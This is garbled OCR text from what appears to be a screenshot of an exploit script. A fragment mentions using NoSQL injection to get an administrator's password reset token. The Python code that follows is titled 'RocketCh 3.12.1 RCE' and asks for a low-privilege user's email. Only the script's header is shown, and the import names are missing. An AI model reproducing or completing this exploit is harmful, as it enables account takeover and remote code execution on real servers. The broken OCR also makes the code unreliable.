
injection to retrieve the reset token 
for administrator instead of performing 
blind nosql injection.
#!/usr/bin/python
import
import
import
import
import
import
import
 argparse

parser 
=
argparse
.
ArgumentParser
(
description
=
'RocketCh
3.12.1 RCE'
)
parser
.
add_argument
(
'-u'
,
help
=
'Low 
priv user email [ No 2fa ]'
,
required
=
True
)